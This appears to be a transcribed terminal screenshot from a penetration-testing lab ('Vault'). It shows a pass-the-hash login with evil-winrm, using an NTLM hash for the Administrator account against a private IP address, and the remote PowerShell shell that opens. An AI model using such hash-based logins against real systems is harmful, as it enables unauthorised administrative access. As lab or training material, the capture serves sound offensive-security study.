 ┌──(kali㉿kali)-[~/capstone-labs/Vault]
└─$ evil-winrm -i 192.168.178.172 -u Administrator -H "608339ddc8f434ac21945e026887dc3
6"
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method
`quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/ev
il-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\>